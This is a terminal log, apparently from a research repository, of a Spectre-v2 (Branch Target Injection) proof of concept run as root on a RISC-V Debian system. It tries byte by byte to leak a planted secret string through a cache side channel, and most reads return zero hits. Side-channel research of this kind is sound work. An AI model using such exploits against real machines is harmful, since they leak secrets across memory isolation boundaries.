 root@debian:/home/debian/specLFB-attack/bin# ./spectre-v2.riscv
This is a POC of Spectre-v2 (Branch Target Injection)
the secret key is:!"#ThisIsTheBabyBoomerTest
vaddr[0x0001c5b0]: want(!) : (hit-times,ASICC,char) = 1.(10, 91, [) 2.(10, 202, �)
vaddr[0x0001c5b1]: want(") : (hit-times,ASICC,char) = 1.(10, 91, [) 2.(0, 0, )
vaddr[0x0001c5b2]: want(#) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5b3]: want(T) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5b4]: want(h) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5b5]: want(i) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5b6]: want(s) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5b7]: want(I) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5b8]: want(s) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5b9]: want(T) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5ba]: want(h) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5bb]: want(e) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5bc]: want(B) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5bd]: want(a) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5be]: want(b) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5bf]: want(y) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5c0]: want(B) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5c1]: want(o) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5c2]: want(o) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5c3]: want(m) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5c4]: want(e) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5c5]: want(r) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5c6]: want(T) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5c7]: want(e) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5c8]: want(s) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
vaddr[0x0001c5c9]: want(t) : (hit-times,ASICC,char) = 1.(0, 0, ) 2.(0, 0, )
root@debian:/home/debian/specLFB-attack/bin#